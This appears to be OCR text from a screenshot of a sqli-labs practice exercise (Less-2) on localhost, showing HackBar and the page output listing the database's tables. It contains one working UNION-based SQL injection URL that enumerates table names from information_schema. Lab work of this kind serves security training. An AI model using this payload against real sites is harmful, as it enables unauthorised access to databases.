 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
oding SQL XSS LFI XXE Other
http://127.0.0.1/Less-2/?id=0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" -- +